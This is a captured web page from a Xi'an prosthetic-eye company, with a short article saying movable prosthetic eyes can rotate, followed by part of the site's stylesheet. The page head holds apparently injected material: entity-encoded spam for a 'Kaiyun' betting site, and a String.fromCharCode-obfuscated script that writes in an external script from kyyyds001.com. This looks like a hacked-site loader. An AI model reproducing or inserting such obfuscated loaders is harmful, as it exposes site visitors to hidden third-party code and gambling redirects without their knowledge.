

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xianzmyy.com/yyzs/3.html
body_size: 5274
content:
<!DOCTYPE html>
<html>
<head>
<noscript><title>&#24320;&#20113;&#183;&#75;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#40;&#20840;&#31449;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;&#44;&#75;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#65292;&#75;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#25163;&#26426;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#75;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#20840;&#31449;&#30331;&#38470;&#20837;&#21475;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#9989;&#12304;&#38463;&#23431;&#25512;&#33616;&#65306;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#46;&#99;&#110;&#12305;&#9989;&#31469;&#35802;&#32532;&#36896;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#20840;&#31449;&#20837;&#21475;&#12289;&#24179;&#21488;&#12289;&#22312;&#32447;&#12289;&#30331;&#24405;&#12289;&#30331;&#38470;&#12289;&#20837;&#21475;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#30005;&#23376;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;&#10;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,107,121,121,121,100,115,48,48,49,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(xt); </script>
<!--[if lt IE 9]>
        <script type="text/javascript" src="/zhengmu/js/html5.js"></script>
        <![endif]-->
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title>活动性义眼能转动吗-义眼定制-高分子义眼片定做-活动性义眼-义眼定制公司</title>
<meta name="keywords" content="" />
<meta name="description" content="活动性义眼能转动吗活动性义眼能转动吗是的，活动性义眼可以转动。活动性义眼是一种仿照真实眼球的义眼，通过特殊设计的材料和机械结构，可以模拟眼球的转动。这样，使用活动性义眼的人可以通过眼部肌肉的运动来控制..." />
<script type="text/javascript" src="/zhengmu/js/jquery.min.js"></script>
<link rel="stylesheet" type="text/css" href="/zhengmu/css/animate.min.css">
<link rel="stylesheet" type="text/css" href="/zhengmu/css/owl.carousel.min.css">
<link rel="stylesheet" type="text/css" href="/zhengmu/css/global.css">
<link rel="stylesheet" type="text/css" href="/zhengmu/css/style.css">
<script type="text/javascript" src="/zhengmu/js/owl.carousel.js"></script>
<script type="text/javascript" src="/zhengmu/js/wow.js"></script>
<script type="text/javascript" src="/zhengmu/js/main.js"></script>
</head>
<body style="background:#f5f5f5;">
<!-------------------------------------- 头部开始 --------------------------------------> 
<div class="header">
  <div class="wrap">
    <div class="logo"><a href="/"><img src="/static/upload/2023/12/29/202312296288.png" /></a></div>
    <div class="menu">
      <ul>
		<li class="a1 "><a href="/">首页</a></li>
		 
				  
		<li>
		<a href="http://xianzmyy.com/gywm/">关于我们</a>
		</li>
						 
				  
		<li>
		<a href="http://xianzmyy.com/products/">义眼分类</a>
		</li>
						 
								 
								 
								 
								 
								 
								 
				  
		<li>
		<a href="http://xianzmyy.com/dzal/">定制案例</a>
		</li>
						 
				  
		<li>
		<a href="http://xianzmyy.com/yyzs/">义眼知识</a>
		</li>
						 
				  
		<li>
		<a href="http://xianzmyy.com/lxwm/">联系我们</a>
		</li>
						        
      </ul>
    </div>
    <div class="menu_wrap"></div>
    <div class="tel"><span>400-993-8288</span></div>
    <div class="clear"></div>
  </div>
</div>
 
<!-------------------------------------- 头部结束 --------------------------------------> 
<!-------------------------------------- 内容开始 -------------------------------------->
<div class="mainer">
  <div class="banner">
    <div class="item">
      <div class="img1"><img src="/static/upload/2023/12/30/202312305931.jpg"/></div>
      <div class="text">
        <h3 class="wow fadeInUp" data-wow-delay=".1s">新闻动态</h3>
        <p class="wow fadeInUp" data-wow-delay=".1s">NEWS</p>
      </div>
    </div>
  </div>
  <div class="details">
    <div class="d_tit  wow fadeInUp" data-wow-delay=".1s">
      <div class="wrap">
        <h2>活动性义眼能转动吗<span>2024-01-04</span></h2>
      </div>
    </div>
    <div class="wrap">
      <div class="details_txt  wow fadeInUp" data-wow-delay=".1s">
        <div class="text"> 
		<h3><span style="color: rgb(100, 127, 155); font-family: &quot;Lantinghei SC&quot;, &quot;Open Sans&quot;, Arial, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, STHeiti, &quot;WenQuanYi Micro Hei&quot;, SimSun, sans-serif; background-color: rgb(255, 255, 255);"><span style="color: rgb(100, 127, 155); font-family: &quot;Lantinghei SC&quot;, &quot;Open Sans&quot;, Arial, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, STHeiti, &quot;WenQuanYi Micro Hei&quot;, SimSun, sans-serif; background-color: rgb(255, 255, 255);">活动性义眼能转动吗</span></span></h3><p><span style="color: rgb(100, 127, 155); font-family: &quot;Lantinghei SC&quot;, &quot;Open Sans&quot;, Arial, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, STHeiti, &quot;WenQuanYi Micro Hei&quot;, SimSun, sans-serif; background-color: rgb(255, 255, 255);"><span style="color: rgb(100, 127, 155); font-family: &quot;Lantinghei SC&quot;, &quot;Open Sans&quot;, Arial, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, STHeiti, &quot;WenQuanYi Micro Hei&quot;, SimSun, sans-serif; background-color: rgb(255, 255, 255);"><img src="/static/upload/2024/01/04/71311793.jpg" title="71311793.jpg" alt="1653108141715659.jpg"/></span></span></p><p><span style="color: rgb(100, 127, 155); font-family: &quot;Lantinghei SC&quot;, &quot;Open Sans&quot;, Arial, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, STHeiti, &quot;WenQuanYi Micro Hei&quot;, SimSun, sans-serif; background-color: rgb(255, 255, 255);">活动性义眼能转动吗是的，活动性义眼可以转动。活动性义眼是一种仿照真实眼球的义眼，通过特殊设计的材料和机械结构，可以模拟眼球的转动。这样，使用活动性义眼的人可以通过眼部肌肉的运动来控制义眼的转动，使其与自然眼球一样具有活动性。活动性义眼的转动可以提高使用者的眼部外观和表情，使其更加逼真。</span></p> 
        </div>
        <div class="details_cur"> <span class="flt"><a href="http://xianzmyy.com/yyzs/2.html">上一篇：换义眼需要多少钱</a> </span> <span class="frt"><a href="http://xianzmyy.com/yyzs/4.html">下一篇：高分子义眼价格大揭秘</a> </span>
          <div class="clear"></div>
          
      <div class="product_list">
      <ul class="wow_list">

 	  
        <li class="wow fadeInUp"> <a href="http://xianzmyy.com/yyzs/90.html">
          <div class="img"><img src="/static/upload/2026/01/01/92167908.jpg"/></div>
          <div class="text">
            <h3>高分子义眼是视障者的新希望</h3>
            <p>在科技不断发展的今天，高分子义眼的出现为视障者的生活带来了新的可能性。这种材料技术的进步，不仅改善了传统义眼的局限性，还让使用者能够获得更自然的外观和更舒适的体验。以下是关于高分子义眼的一些关键点。1....</p>
          </div>
          </a> 
		 </li>		  
 	  
        <li class="wow fadeInUp"> <a href="http://xianzmyy.com/yyzs/89.html">
          <div class="img"><img src=""/></div>
          <div class="text">
            <h3>义眼能带着睡觉吗</h3>
            <p>义眼片能戴着睡觉吗？新手必看的护理小知识！最近总收到姐妹私信问：义眼片能不能戴着过夜？今天就来好好聊聊这个问题～义眼片是可以戴着睡觉的，但是有一定的条件。初期佩戴患者，白天佩戴时，眼腔会分泌少量分泌物...</p>
          </div>
          </a> 
		 </li>		  
 	  
        <li class="wow fadeInUp"> <a href="http://xianzmyy.com/yyzs/88.html">
          <div class="img"><img src="/static/upload/2025/12/02/18855644.jpg"/></div>
          <div class="text">
            <h3>网店和实体店购置义眼有何区别</h3>
            <p>宝子们，今天来和大家唠一唠关于买义眼超实用的干货！很多朋友纠结在网上买义眼还是去实体店，这两者区别可太大了，看完这篇再做决定也不迟！线上购买：便捷但有风险线上购物主打一个方便，足不出户动动手指就能下单...</p>
          </div>
          </a> 
		 </li>		  
 	  
        <li class="wow fadeInUp"> <a href="http://xianzmyy.com/yyzs/87.html">
          <div class="img"><img src="/static/upload/2025/11/27/67203467.jpg"/></div>
          <div class="text">
            <h3>哪里做义眼</h3>
            <p>哪里做假眼假眼，也就是义眼，对于需要的人来说，是一个重要的辅助工具。很多人可能因为各种原因需要佩戴假眼，但对于假眼的制作和选择，很多人并不了解。假眼的制作工艺、材料、适配性等因素都会影响最终的使用体验...</p>
          </div>
          </a> 
		 </li>		  
 	  
        <li class="wow fadeInUp"> <a href="http://xianzmyy.com/yyzs/86.html">
          <div class="img"><img src="http://xianyiyan.com/static/common/user/uedit/themes/default/images/spacer.gif"/></div>
          <div class="text">
            <h3>现代小孩为何小眼球的越来越多</h3>
            <p>为啥先天性小眼球的孩子越来越多了？最近在家长群里，发现好多宝宝都被诊断出先天性小眼球。作为一个同样面临这种情况的孩子家长，心里真不是滋味，也特别想搞清楚，为啥会有这么多先天性小眼球的孩子。从医学角度来...</p>
          </div>
          </a> 
		 </li>		  
 	  
        <li class="wow fadeInUp"> <a href="http://xianzmyy.com/yyzs/85.html">
          <div class="img"><img src="/static/upload/2025/10/16/29427623.jpg"/></div>
          <div class="text">
            <h3>戴义眼会对你有何改变</h3>
            <p>戴义眼的好处你知道吗戴义眼虽然不能恢复视力，但却有很多好处呀。首先，&quot;外观改善超明显&quot;。对于因各种原因导致眼球缺失或萎缩的小伙伴来说，义眼可以很好地弥补面部缺陷，让双眼看起来更加对称、自然，就像没受过伤...</p>
          </div>
          </a> 
		 </li>		  
 	  
        <li class="wow fadeInUp"> <a href="http://xianzmyy.com/yyzs/84.html">
          <div class="img"><img src="http://xianyiyan.com/static/common/user/uedit/themes/default/images/spacer.gif"/></div>
          <div class="text">
            <h3>义眼的制作过程</h3>
            <p>义眼制作全流程揭秘1.初步咨询与评估在专业的义眼定制机构进行咨询。最好通过面对面的方式，让义眼技师全面了解你的眼部状况以及个人需求。2.精确测量与取模在充分了解患者情况后，义眼技师会进行精确的眼部测量，包...</p>
          </div>
          </a> 
		 </li>		  
 	  
        <li class="wow fadeInUp"> <a href="http://xianzmyy.com/yyzs/83.html">
          <div class="img"><img src="http://xianyiyan.com/static/common/user/uedit/themes/default/images/spacer.gif"/></div>
          <div class="text">
            <h3>想戴义眼必须本人到现场吗</h3>
            <p>定制义眼到底需不需要本人到现场呢对于很多有这方面需求的朋友来说，这可是个心头大疑问。首先得给大家科普下，义眼可不是普通的装饰品，它对于眼部缺失或有缺陷的朋友而言，是重拾自信、恢复生活日常的关键。定制义...</p>
          </div>
          </a> 
		 </li>		  
 	  
        <li class="wow fadeInUp"> <a href="http://xianzmyy.com/yyzs/82.html">
          <div class="img"><img src="/static/upload/2025/10/11/53791258.jpg"/></div>
          <div class="text">
            <h3>义眼究竟是什么</h3>
            <p>它相当于一种假肢产品，因为各种疾病，天生小眼球，意外失去眼睛的人来说，义眼简直就是他们的救星，它可以高度模仿真人眼的外观，佩戴后几乎可以以假乱真，平常工作生活再也不会遭受别人异样的眼光现在市场上大部分...</p>
          </div>
          </a> 
		 </li>		  
 	  
        <li class="wow fadeInUp"> <a href="http://xianzmyy.com/yyzs/81.html">
          <div class="img"><img src="/static/upload/2025/10/01/35632359.jpg"/></div>
          <div class="text">
            <h3>义眼线上线下买有何区别</h3>
            <p>宝子们，今天来和大家唠一唠关于买义眼超实用的干货！很多朋友纠结在网上买义眼还是去实体店，这两者区别可太大了，看完这篇再做决定也不迟！线上购买：便捷但有风险线上购物主打一个方便，足不出户动动手指就能下单...</p>
          </div>
          </a> 
		 </li>		  

      </ul>
    </div>       
          
          
        </div>
      </div>
    </div>      
  </div>
</div>
<!-------------------------------------- 内容结束 --------------------------------------> 
<!-------------------------------------- 尾部开始 --------------------------------------> 
<div class="footer">
  <div class="wrap">
    <div class="flt">
      <div class="f_nav">
        <ul>
		<li><a href="/">首页</a></li>
		 
				  
		<li>
		<a href="http://xianzmyy.com/gywm/">关于我们</a>
		</li>
						 
				  
		<li>
		<a href="http://xianzmyy.com/products/">义眼分类</a>
		</li>
						 
								 
								 
								 
								 
								 
								 
				  
		<li>
		<a href="http://xianzmyy.com/dzal/">定制案例</a>
		</li>
						 
				  
		<li>
		<a href="http://xianzmyy.com/yyzs/">义眼知识</a>
		</li>
						 
				  
		<li>
		<a href="http://xianzmyy.com/lxwm/">联系我们</a>
		</li>
						  
          
        </ul>
      </div>
      <div class="f_text">
        <p>地址：陕西西安碑林区和平路108号佳腾大厦</p>
        <p>全国统一服务电话：<span>400-993-8288</span></p>
        <p>全国统一服务微信：<span>18191251373</span></p>
      </div>
    </div>
    <div class="f_ewm frt">
      <div class="ewm"><img src="/static/upload/2023/12/29/202312292365.png"/></div>
      <span>微信号</span> </div>
    <div class="clear"></div>
    Copyright &copy; @2020-2099 正目医疗器械（西安）有限公司 <br>  网站备案：<a href="https://beian.miit.gov.cn/" style="color:#FFF;">陕ICP备2023020486号-1</a> 
    <br>	<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44011402000670" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/zhengmu/images/备案图标.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">公网安备 44011402000670号</p></a>
    
  <br><a href='/sitemap.xml' target='_blank'>网站地图</a><span>友情链接： <a href='/' target='_blank'>正目义眼定制</a>    </span>
   
  </div>
  		 
		 
</div>
<div class="full">
  <ul>
    <li><a href="https://affim.baidu.com/unique_52202388/chat?siteId=20028278&userId=52202388&siteToken=5f8cb98896b6999cab138c5f56b1e60a"><span class="span1"></span>
      <label>在线咨询</label>
      </a></li>
    <li><a href="javascript:;"><span class="span2"></span>
      <label>400-993-8288</label>
      </a></li>
    <li><a href="javascript:;"><span class="span3"></span>
      <label class="lbl_img"><img src="/static/upload/2023/12/29/202312292365.png"></label>
      </a></li>
    <li><a href="javascript:void(0)" class="gotop" onclick="$('html,body').stop().animate({scrollTop:0},800)"><span class="span4"></span></a></li>
  </ul>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ba9505e3338542f6e7abb2f07987377c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://xianzmyy.com/zhengmu/css/style.css
body_size: 5331
content:
body {
	font-family: 'Microsoft YaHei', "Open Sans", sans-serif;
	font-size: 15px;
	color: #333;
}
input, select, textarea {
	font-family: 微软雅黑, "Open Sans", sans-serif;
	font-size: 1em;
	;
}
.wrap {
	width: 96%;
	margin: 0 auto;
	max-width: 1200px;
	position: relative;
}
img, a {
	border: 0;
}
ul, li {
	list-style: none;
}
* {
	margin: 0;
	padding: 0;
}
.flt {
	float: left;
}
.frt {
	float: right;
}
.clear {
	clear: both;
}
.clear:after, .clear:before {
	content: '';
	clear: both;
	display: table;
}
img {
	max-width: 100%;
        height: auto !important;
}
.img {
	overflow: hidden;
	position: relative;
}
.img:before {
	transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-ms-transition: all 0.5s;
	-o-transition: all 0.5s;
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	border: 1px solid rgba(255,255,255,0);
	z-index: 100;
}
.img:hover:before {
	top: 10px;
	left: 10px;
	right: 10px;
	bottom: 10px;
	border: 1px solid rgba(255,255,255,0.5);
}
.img:hover {
	background: #000
}
.img:hover img {
	transform: scale(1.1) rotate(3deg);
	-o-transform: scale(1.051) rotate(1deg);
	-webkit-transform: scale(1.05) rotate(1deg);
	-moz-transform: scale(1.051) rotate(1deg);
	-ms-transform: scale(1.051) rotate(1deg);
	opacity: 0.8;
}
h3 {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-weight: bold;
}
*, *:after, *:before {
	transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-ms-transition: all 0.5s;
	-o-transition: all 0.5s;
}
.modal, .fp_modal {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1000;
}
.fp_modal {
	display: table;
}
.modal {
	transition: all 0s;
	-o-transition: all 0s;
	-webkit-transition: all 0s;
	-moz-transition: all 0s;
	-ms-transition: all 0s;
	background: rgba(0,0,0,0.7);
}
.fp_modal .cell {
	display: table-cell;
	vertical-align: middle;
}
.modal_cont {
	max-width: 990px;
	margin: 0 auto;
	width: 90%;
	background: #fff;
	position: relative;
}
.modal_cont .close {
	position: absolute;
	top: 10px;
	right: 10px;
	width: 32px;
	height: 32px;
	background: url(../images/close.png) no-repeat center center #ccc;
	border-radius: 100%;
	cursor: pointer;
}
.modal_cont .box {
	padding: 45px;
}
/*----------header----------*/
.header {
	background: #242f35;
	line-height: 70px;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 1000;
}
.header .wrap {
	width: auto;
	padding: 0 250px;
	max-width: initial;
}
.logo {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 225px;
	background: url(../images/logo_bg.jpg) no-repeat right center;
	text-align: center;
	padding-right: 40px;
}
.logo img {
	vertical-align: middle;
}
.menu ul {
	display: flex
}
.menu ul li {
	flex: 1;
	text-align: center;
	font-size: 16px;
}
.menu {
	width: 90%;
	max-width: 950px;
	margin: 0 auto;
	;
}
.menu ul li a {
	display: inline-block;
	color: #fff;
	position: relative;
}
.menu ul li a:before {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	margin: 0 auto;
	left: 0;
	right: 0;
	top: 0;
	height: 4px;
	background: #a3e7f6;
}
.menu ul li.on a:before, .menu ul li a:hover:before {
	width: 100%;
}
.menu ul li.on a, .menu ul li a:hover {
	color: #a3e7f6;
}
.tel {
	position: absolute;
	top: 50%;
	right: 0;
	line-height: 24px;
	border-left: 1px solid #445863;
	margin-top: -12px;
	padding: 0 30px;
}
.tel span {
	color: #ed6906;
	font-size: 26px;
	padding: 0 30px;
	background: url(../images/icon1.png) no-repeat left center;
}
.banner .item {
	position: relative;
	font-family: Arial;
}
.banner .item .text {
	text-align: center;
	left: 0;
	width: 100%;
	text-align: center;
	color: #fff;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	font-size: 24px;
}
.banner .text h3 {
	font-size: 42px;
	margin-bottom: 20px;
	font-weight: normal;
	letter-spacing: 3px;
}
.banner .text p {
	font-size: 16px;
	color: #242f35;
	line-height: 26px;
	background: #a3e7f6;
	padding: 0 15px;
	display: inline-block;
	text-transform: uppercase;
	position: relative;
}
.banner .text p:after, .banner .text p:before {
	position: absolute;
	top: 0;
	bottom: 0;
	width: 18px;
	content: '';
}
.banner .text p:after {
	background: url(../images/icon9-1.png) no-repeat center center;
	left: 100%;
	margin-left: 5px;
}
.banner .text p:before {
	background: url(../images/icon9.png) no-repeat center center;
	right: 100%;
	margin-right: 5px;
}
.owl-theme .owl-dots .owl-dot span {
	width: 10px;
	height: 10px;
	margin: 0 5px;
	opacity: .6;
}
.owl-theme .owl-dots {
	margin-bottom: 30px;
}
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
	background: #ff9e24;
	opacity: 1;
}
.banner .img1 {
	overflow: hidden;
}
/*----------mainer----------*/
.mainer {
	margin-top: 70px;
}
.page {
	padding-top: 60px;
}
.page_tit {
	text-align: center;
	margin-bottom: 40px;
}
.page_tit h3 {
	font-size: 32px;
	font-weight: normal;
}
.page_tit label {
	display: block;
	margin: 0 auto;
	margin-top: 20px;
	width: 78px;
	height: 5px;
	background: #222;
}
.page_tit p {
	text-align: center;
	max-width: 575px;
	line-height: 28px;
	color: #666;
	font-size: 16px;
	margin: 0 auto;
	margin-top: 20px;
	width: 90%
}
.owl {
	position: relative;
}
.owl_cur {
	position: absolute;
	top: 50%;
	margin-top: -20px;
	height: 0;
	left: 2%;
	right: 2%;
	z-index: 10;
}
.owl_cur span {
	cursor: pointer;
	display: block;
	width: 46px;
	height: 46px;
	border-radius: 100%;
	background: url(../images/cur1.png) no-repeat center center rgba(255,255,255,0.2);
}
.owl_cur span.prev {
	float: left;
}
.owl_cur span.next {
	float: right;
	background: url(../images/cur2.png) no-repeat center center rgba(255,255,255,0.2);
}
.owl_cur span:hover {
	background-color: rgba(255,255,255,0.5);
}
.full {
	position: fixed;
	top: 50%;
	right: 0;
	z-index: 1001;
}
.full li a {
	display: block;
	width: 52px;
	height: 52px;
	margin-bottom: 1px;
	position: relative;
	background: #656d71;
	z-index: 1;
}
.full li a:hover span, .full li a:hover label {
	color: #242f35;
	background-color: #ffdb60 !important;
}
.full li:last-child a {
	border-bottom: 0;
}
.full li a span {
	display: block;
	width: 52px;
	height: 52px;
	position: relative;
	z-index: 100;
	background-position: center center;
	background-repeat: no-repeat;
}
.full li:nth-child(2) a, .full li:nth-child(1) a {
	z-index: 2;
}
.full li a label {
	display: block;
	width: 100px;
	white-space: nowrap;
	padding: 0 20px;
	position: absolute;
	line-height: 52px;
	color: #fff;
	z-index: -1;
	background: #000;
	bottom: 0;
	left: 100%;
	box-sizing: inherit;
	max-width: 300%;
	;
}
.full li a:hover label {
	left: -120px;
	z-index: 101
}
.full li a .lbl_img {
	padding: 10px;
	height: auto;
	line-height: normal;
}
.full li a span.span1 {
	background-image: url(../images/full1.png);
}
.full li a span.span2 {
	background-image: url(../images/full2.png);
}
.full li a span.span3 {
	background-image: url(../images/full3.png);
}
.full li a span.span4 {
	background-image: url(../images/full4.png);
}
/*----------footer----------*/
.footer {
}
.pagesize {
	text-align: center;
	padding: 30px 0;
}
.pagesize a {
	background: #fff;
	color: #666;
	box-shadow: 0 2px 10px rgba(0,0,0,0.1);
	display: inline-block;
	height: 34px;
	vertical-align: middle;
	line-height: 34px;
	width: 34px;
	margin: 5px;
}
.pagesize a.prev {
	background-image: url(../images/icon10.png);
	background-position: center center;
	background-repeat: no-repeat;
}
.pagesize a.next {
	background-image: url(../images/icon10-1.png);
	background-position: center center;
	background-repeat: no-repeat;
}
.pagesize a:hover, .pagesize a.on {
	background-color: #ffdb60;
	color: #000
}
/*----------custom----------*/



.about .img {
	float: left;
}
.about .text {
	overflow: hidden;
	padding: 40px;
	line-height: 32px;
	font-size: 15px;
	color: #444;
}
.about .text p {
	height: 220px;
	overflow: hidden;
	margin-bottom: 10px;
}
.about .text h3 {
	font-size: 22px;
	font-weight: normal;
	color: #000;
	margin-bottom: 20px;
	margin-top: 15px;
}
.about {
	background: #f5f5f5;
}
.div_btn a {
	display: block;
	width: 132px;
	color: #fff;
	line-height: 40px;
	background: url(../images/img_06.jpg) no-repeat center right #242f35;
	padding-left: 20px;
}
.div_btn a:hover {
	padding-left: 40px;
	text-align: left;
}
.page {
	overflow: hidden;
}
.cn_list li {
	background: #242f35;
	width: 33.333%;
	position: relative;
	float: left;
}
.cn_list li:nth-child(2n) {
	background: #242f35;
}
.cn_list li:nth-child(2n+1) .text {
	color: #fff;
}
.cn_list li:nth-child(2n) .img .bg {
	background: url(../images/icon4-1.png) no-repeat center center;
	background-size: 100% 100%;
}
.cn_list li .img {
	max-width: 357px;
	float: right;
	width: 60%;
	position: relative;
}
.cn_list li .img img {
	height: 256px;
	max-width: initial;
	display: block;
}
.cn_list li .img .bg {
	position: absolute;
	top: 0;
	bottom: 0;
	width: 30%;
	bottom: 0;
	background: url(../images/icon4.png) no-repeat center center;
	background-size: 100% 100%;
	z-index: 100;
}
.cn_list li .text {
	position: absolute;
	top: 50%;
	margin-top: -48px;
	width: 35%;
	left: 5%;
        color:#fff;
}
.cn_list li .text h3 {
	font-size: 20px;
	font-weight: normal;
	margin-bottom: 20px;
}
.cn_list li .text p {
	line-height: 28px;
	font-size: 15px;
}
.main_tit {
	text-align: center;
	margin-bottom: 60px;
}
.main_tit li {
	display: inline-block;
	margin: 3px 0;
}
.main_tit li a {
	display: block;
	width: 174px;
	height: 46px;
	line-height: 46px;
	font-size: 16px;
	background: url(../images/icon3.png) no-repeat center center;
	background-size: 100% 100%;
}
.main_tit li a:hover, .main_tit li.on a {
	background: url(../images/icon3-1.png) no-repeat center center;
}
.product_tit {
	margin-bottom: 40px;
	background: #fff;
	border: 1px solid #e1e1e1;
}
.product_tit .img1 {
	float: left;
	margin: -15px 0;
	background: #253036;
	width: 42%;
	line-height: 343px;
	position: relative;
}
.product_tit .img1 img {
	margin-left: 40px;
	vertical-align: middle;
}
.product_tit .img1 .bg {
	position: absolute;
	top: 0;
	bottom: 0;
	width: 30%;
	left: 100%;
	background: url(../images/icon5.png) no-repeat center center;
	background-size: 100% 100%;
}
.product_tit .text {
	overflow: hidden;
	padding-left: 15%;
	padding-right: 3%;
	padding-top: 30px;
}
.product_tit .text h3 {
	padding: 20px 0;
	font-size: 22px;
	font-weight: normal;
	color: #000;
}
.product_tit .text p {
	line-height: 28px;
	font-size: 15px;
	height: 115px;
	overflow: hidden;
	margin-bottom: 10px;
}
p {
	text-align: justify;
}
.product_list .img {
}
.product_list li:nth-child(4n+1) {
	clear: both;
}
.product_list li {
	width: 25%;
	float: left;
}
.product_list a {
	background: #fff;
	box-shadow: 0 0 10px rgba(0,0,0,0.1);
	display: block;
	margin: 10px;
}
.product_list ul {
	margin: -10px;
}
.page.on {
	background: #f5f5f5;
}
ul:after {
	content: '';
	display: block;
	clear: both;
}
.product_list {
	padding-bottom: 50px;
        padding-top: 50px;
}
.product_list .text {
	border-top: 1px solid #e8e8e8;
	text-align: center;
	padding: 20px;
	line-height: 26px;
}
.product_list .text h3 {
	font-size: 18px;
	font-weight: normal;
	margin-bottom: 10px;
}
.product_list .text p {
	text-align: center;
	color: #666;
	font-size: 15px;
	padding: 0 10px;
}
.page4 {
	color: #fff;
	padding: 60px 0;
